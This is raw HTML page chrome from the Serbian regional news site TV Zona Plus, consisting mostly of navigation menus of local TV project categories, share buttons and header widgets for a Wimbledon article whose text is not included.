		<li id="menu-item-183898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183898"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zenska-istorija-nisa/"><span>ŽENSKA ISTORIJA NIŠA</span></a></li>
		<li id="menu-item-183897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183897"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pozuri-druze/"><span>POŽURI DRUŽE</span></a></li>
		<li id="menu-item-183899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183899"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/invalidnost-nevidljiv-os-ti/"><span>(INVALIDNOST) NEVIDLJIV-OS-TI</span></a></li>
		<li id="menu-item-183900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183900"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/%d0%ba%d0%b0%d0%b4%d0%b5-%d1%81%d1%82%d0%b5-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%87%d0%b8%d1%9a%d0%b0-gde-ste-makedonci/"><span>КАДЕ СТЕ МАКЕДОНЧИЊА (GDE STE MAKEDONCI)</span></a></li>
		<li id="menu-item-169227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169227"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/medijana-cisto-da-se-zna/"><span>MEDIJANA &#8211; ČISTO DA SE ZNA</span></a></li>
		<li id="menu-item-169228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169228"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/sa-aleksinackih-oranica/"><span>SA ALEKSINAČKIH ORANICA</span></a></li>
		<li id="menu-item-169229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169229"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zajecar-naslede-za-buduce-generacije/"><span>ZAJEČAR &#8211; NASLEĐE ZA BUDUĆE GENERACIJE</span></a></li>
		<li id="menu-item-169230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169230"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/brendovi-pirotskog-nasleda/"><span>BRENDOVI PIROTSKOG NASLEĐA</span></a></li>
		<li id="menu-item-169231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169231"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/od-kopajkosare-do-milankovicevog-mosta/"><span>OD KOPAJKOŠARE DO MILANKOVIĆEVOG MOSTA</span></a></li>
		<li id="menu-item-183889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183889"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pantejel-zelena-oaza/"><span>PANTEJEL &#8211; ZELENA OAZA</span></a></li>
		<li id="menu-item-183890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183890"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/turizam-razvojna-sansa/"><span>TURIZAM &#8211; RAZVOJNA ŠANSA</span></a></li>
		<li id="menu-item-183891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183891"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/dodi-na-fudbal/"><span>DOĐI NA FUDBAL</span></a></li>
		<li id="menu-item-169232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169232"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/doljevacki-hidro-alarm/"><span>DOLJEVAČKI HIDRO ALARM</span></a></li>
		<li id="menu-item-183892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183892"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/i-mi-smo-sportisti/"><span>I MI SMO SPORTISTI</span></a></li>
		<li id="menu-item-183893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/moze-li-bolje-ovde-je-moje/"><span>MOŽE LI BOLJE, OVDE JE MOJE!</span></a></li>
		<li id="menu-item-169233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169233"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/kroz-slavnu-istoriju-leskovca/"><span>KROZ SLAVNU ISTORIJU LESKOVCA</span></a></li>
		<li id="menu-item-185626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185626"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/merosina-koju-volim/"><span>MEROŠINA KOJU VOLIM</span></a></li>
		<li id="menu-item-186305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186305"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/naslede-za-buducnost/"><span>NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-127317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a>
	<ul class="sub-menu">
		<li id="menu-item-127318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127318"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/"><span>IZ PRAVOG UGLA</span></a>
		<ul class="sub-menu">
			<li id="menu-item-127319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127319"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/gradske-price/"><span>GRADSKE PRIČE</span></a></li>
			<li id="menu-item-127320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127320"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/rebus-plus-iz-mog-ugla/"><span>REBUS PLUS</span></a></li>
			<li id="menu-item-127321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127321"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/hajde-da-zajedno/"><span>HAJDE DA ZAJEDNO&#8230;</span></a></li>
			<li id="menu-item-127323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127323"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/pogled-sa-stambol-kapije/"><span>POGLED SA STAMBOL KAPIJE</span></a></li>
			<li id="menu-item-127326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127326"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/sarenis/"><span>ŠareNiš</span></a></li>
			<li id="menu-item-127324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127324"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/doktor-plus/"><span>DOKTOR PLUS</span></a></li>
			<li id="menu-item-127322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127322"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/kruznom-linijom-018/"><span>KRUŽNOM LINIJOM 018</span></a></li>
		</ul>
</li>
		<li id="menu-item-153893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medijana-za-buducnost/"><span>MEDIJANA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-162366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162366"><a href="https://tvzonaplus.rs/e-gradanin/"><span>E-GRAĐANIN</span></a></li>
		<li id="menu-item-162339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162339"><a href="https://tvzonaplus.rs/o-s-i-c-a-2/"><span>O.S.I.C.A</span></a></li>
		<li id="menu-item-162348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162348"><a href="https://tvzonaplus.rs/kultura-kulture/"><span>KULTURA KULTURE</span></a></li>
		<li id="menu-item-162356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162356"><a href="https://tvzonaplus.rs/makedonski-prikazni-2/"><span>MAKEDONSKI PRIKAZNI</span></a></li>
		<li id="menu-item-158086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158086"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/selo-izvor-zivota/"><span>SELO IZVOR ŽIVOTA</span></a></li>
		<li id="menu-item-154063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sekundarni-zivot/"><span>SEKUNDARNI ŽIVOT</span></a></li>
		<li id="menu-item-135198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135198"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sa-doljevackih-oranica/"><span>SA DOLJEVAČKIH ORANICA</span></a></li>
		<li id="menu-item-134381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134381"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/izasi-iz-lavirinta/"><span>IZAĐI IZ LAVIRINTA</span></a></li>
		<li id="menu-item-141331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zelena-ekonomija/"><span>ZELENA EKONOMIJA</span></a></li>
		<li id="menu-item-134382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134382"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/ne-zatvaraj-oci/"><span>NE ZATVARAJ OČI</span></a></li>
		<li id="menu-item-151085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151085"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-leskovac/"><span>ZELENI LESKOVAC</span></a></li>
		<li id="menu-item-138601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-turizam-lek-za-kovid-krizu/"><span>ZELENI TURIZAM &#8211; LEK ZA KOVID KRIZU</span></a></li>
		<li id="menu-item-151470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151470"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/merosina-u-bici-sa-koronom/"><span>MEROŠINA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-138707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138707"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/vreme-je-da-otvoris-oci/"><span>VREME JE DA OTVORIŠ OČI</span></a></li>
		<li id="menu-item-141332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/da-vratimo-zagrljaj/"><span>DA VRATIMO ZAGRLJAJ</span></a></li>
		<li id="menu-item-149449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149449"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medvedja-i-bici-sa-koronom/"><span>MEDVEĐA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-170394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170394"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/graditeljsko-naslede-za-buducnost/"><span>GRADITELJSKO NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-98575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a>
	<ul class="sub-menu">
		<li id="menu-item-98577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98577"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/"><span>PITAMO ZA VAS</span></a>
		<ul class="sub-menu">
			<li id="menu-item-99058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99058"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitajte-nadlezne/"><span>PITAJTE NADLEŽNE</span></a></li>
			<li id="menu-item-99059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99059"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/rec-vise/"><span>REČ VIŠE</span></a></li>
			<li id="menu-item-99062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99062"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/dobro-jutro-nis/"><span>DOBRO JUTRO NIŠ</span></a></li>
			<li id="menu-item-99061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99061"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/za-bolji-nis/"><span>ZA BOLJI NIŠ</span></a></li>
			<li id="menu-item-99060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99060"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-99063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitamo-za-vas-informativa/"><span>PITAMO ZA VAS INFORMATIVA</span></a></li>
		</ul>
</li>
		<li id="menu-item-129981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129981"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/e-pantelejac/"><span>e-Pantelejac</span></a></li>
		<li id="menu-item-112267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112267"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/od-svoje-zemlje-pitamo-za-vas/"><span>OD SVOJE ZEMLJE</span></a></li>
		<li id="menu-item-98578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98578"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/samo-na-klik/"><span>SAMO NA KLIK</span></a></li>
		<li id="menu-item-102068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102068"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/ne-okreci-drugi-obraz/"><span>NE OKREĆI DRUGI OBRAZ</span></a></li>
		<li id="menu-item-102069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102069"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/faul-za-barijere/"><span>FAUL ZA BARIJERE</span></a></li>
		<li id="menu-item-102070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102070"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/vise-sansi-do-posla/"><span>VIŠE ŠANSI DO POSLA</span></a></li>
		<li id="menu-item-102071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102071"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/makedonski-glas/"><span>MAKEDONSKI GLAS</span></a></li>
		<li id="menu-item-102787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102787"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/surdulicke-razglednice/"><span>SURDULIČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-105328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105328"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/konstantinovo-raskrsce/"><span>KONSTANTINOVO RASKRŠĆE</span></a></li>
		<li id="menu-item-105329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105329"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/mladi/"><span>MLADI</span></a></li>
		<li id="menu-item-105330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105330"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pod-starom-planinom/"><span>POD STAROM PLANINOM</span></a></li>
		<li id="menu-item-105331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/stazama-balkana-2/"><span>STAZAMA BALKANA 2</span></a></li>
		<li id="menu-item-105332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pozdrav-iz-leskovca/"><span>POZDRAV IZ LESKOVCA</span></a></li>
		<li id="menu-item-105333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105333"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/turisticka-karta-doljevca/"><span>TURISTIČKA KARTA DOLJEVCA</span></a></li>
		<li id="menu-item-105334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105334"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/aktivno-do-posla/"><span>AKTIVNO DO POSLA</span></a></li>
		<li id="menu-item-116507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/crveni-krst-samo-na-klik/"><span>CRVENI KRST &#8211; SAMO NA KLIK</span></a></li>
		<li id="menu-item-125507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/za-zeleni-pantelej/"><span>ZA ZELENI PANTELEJ</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></nav>
				<div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
			<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="More" aria-label="more">
				<span class="dots-icon"><span></span><span></span><span></span></span> </a>
			<div id="rb-more" class="more-section flex-dropdown">
				<div class="more-section-inner">
					<div class="more-content">
								<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
									<div class="mega-columns">
															</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2025 TV Zona Plus. Sva Prava Zadržana</div>
													</div>
									</div>
			</div>
		</div>
				<div id="s-title-sticky" class="s-title-sticky">
			<div class="s-title-sticky-left">
				<span class="sticky-title-label">Reading:</span>
				<span class="h4 sticky-title">BRITANAC NORI RIVAL ÐOKOVIĆU U POLUFINALU VIMBLDONA</span>
			</div>
					<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fbritanac-nori-rival-dokovicu-u-polufinalu-vimbldona%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=BRITANAC+NORI+RIVAL+%C3%90OKOVI%C4%86U+U+POLUFINALU+VIMBLDONA&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fbritanac-nori-rival-dokovicu-u-polufinalu-vimbldona%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Ftvzonaplus.rs%2Fbritanac-nori-rival-dokovicu-u-polufinalu-vimbldona%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/britanac-nori-rival-dokovicu-u-polufinalu-vimbldona/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/britanac-nori-rival-dokovicu-u-polufinalu-vimbldona/" data-ptitle="BRITANAC NORI RIVAL ÐOKOVIĆU U POLUFINALU VIMBLDONA" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
				</div>
									</div>
								<div class="navbar-right">
											<div class="wnav-holder widget-h-login header-dropdown-outer">
								<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fbritanac-nori-rival-dokovicu-u-polufinalu-vimbldona%2F" class="login-toggle is-login is-btn header-element" rel="nofollow" role="button" aria-label="Sign In"><span>Sign In</span></a>
						</div>
			<div class="wnav-holder header-dropdown-outer">
			<div class="dropdown-trigger notification-icon notification-trigger">
          <span class="notification-icon-inner" data-title="Notification">
              <span class="notification-icon-holder">
              	              <i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
                            <span class="notification-info"></span>
              </span>
          </span>
			</div>
			<div class="header-dropdown notification-dropdown">
				<div class="notification-popup">
					<div class="notification-header">
						<span class="h4">Notification</span>
													<a class="notification-url meta-text" href="https://export.themeruby.com/foxiz/default/my-bookmarks/">Show More								<i class="rbi rbi-cright" aria-hidden="true"></i></a>
											</div>
					<div class="notification-content">
						<div class="scroll-holder">
							<div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div>
						</div>
					</div>
				</div>
			</div>
		</div>
			<div class="wnav-holder w-header-search header-dropdown-outer">
			<a href="#" role="button" data-title="Search" class="icon-holder header-element search-btn more-trigger" aria-label="Search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a>
					</div>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
										</div>
							</div>
						</div>
					</div>
							<div id="header-mobile" class="header-mobile mh-style-shadow">
			<div class="header-mobile-wrap">
						<div class="mbnav edge-padding">
			<div class="navbar-left">
						<div class="mobile-toggle-wrap">
							<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					</div>
			<div class="mobile-logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
					</div>
			<div class="navbar-right">
							<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
